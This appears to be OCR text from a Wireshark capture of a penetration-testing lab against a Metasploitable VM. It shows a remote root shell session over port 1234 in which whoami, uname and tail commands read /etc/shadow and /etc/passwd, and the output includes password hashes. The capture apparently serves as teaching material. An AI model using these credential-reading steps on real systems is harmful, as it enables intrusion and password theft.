 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
48 47.420579… 192.168.56.104 192.168.56.102 TCP 74 4284
49 47.420632… 192.168.56.102 192.168.56.104 TCP 74 1234
50 47.421080… 192.168.56.104 192.168.56.102 TCP 66 4284
58 85.261859… 192.168.56.102 192.168.56.104 TCP 73 1234
59 85.262602… 192.168.56.104 192.168.56.102 TCP 66 4284
60 85.265494… 192.168.56.104 192.168.56.102 TCP 71 4284
61 85.265510… 192.168.56.102 192.168.56.104 TCP 66 1234
66 91.469981… 192.168.56.102 192.168.56.104 TCP 70 1234
67 91.472919… 192.168.56.104 192.168.56.102 TCP 78 4284
68 91.472949… 192.168.56.102 192.168.56.104 TCP 66 1234
73 103.30452… 192.168.56.102 192.168.56.104 TCP 75 1234
74 103.30765… 192.168.56.104 192.168.56.102 TCP 155 4284
75 103.30767… 192.168.56.102 192.168.56.104 TCP 66 1234
78 118.90454… 192.168.56.102 192.168.56.104 TCP 83 1234
79 118.90790… 192.168.56.104 192.168.56.102 TCP 446 4284
80 118.90792… 192.168.56.102 192.168.56.104 TCP 66 1234
Frame 58: 73 bytes on wire (584 bits), 73 bytes captured (584 bit
Ethernet II, Src: PcsCompu_b6:6c:ca (08:00:27:b6:6c:ca), Dst: Pcs
Internet Protocol Version 4, Src: 192.168.56.102, Dst: 192.168.56
Transmission Control Protocol, Src Port: 1234, Dst Port: 42844, S
Data (7 bytes)
0000 08 00 27 27 7d b7 08 00 27 b6 6c ca 08 00 45 00 ··''}···
0010 00 3b a0 8f 40 00 40 06 a8 0e c0 a8 38 66 c0 a8 ·;··@·@·
0020 38 68 04 d2 a7 5c 99 4c 5f 47 b9 94 e8 d9 80 18 8h···\·L _
0030 01 fe f2 4c 00 00 01 01 08 0a 6c 96 2b 9b 00 5c ···L····
0040 fd 00 77 68 6f 61 6d 69 0a ··whoami
Wireshark · Follow TCP Stream (tcp.stream eq 1) · eth0
whoami
root
pwd
/etc/unreal
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
tail /etc/shadow
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
tail /etc/passwd
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
5 client pkts, 7 server pkts, 10 turns.
Entire conversation (1,042 bytes) Show and save data as ASCII
Find:
Filter Out This Stream Print Save as... Back Clo